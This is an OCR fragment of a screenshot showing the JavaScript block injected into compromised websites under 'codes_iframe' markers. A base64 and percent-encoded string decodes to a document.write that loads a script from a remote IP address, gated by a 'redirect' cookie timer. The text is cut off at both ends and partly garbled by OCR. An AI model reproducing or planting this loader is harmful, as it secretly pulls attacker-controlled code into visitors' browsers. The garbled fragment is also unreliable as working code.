
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var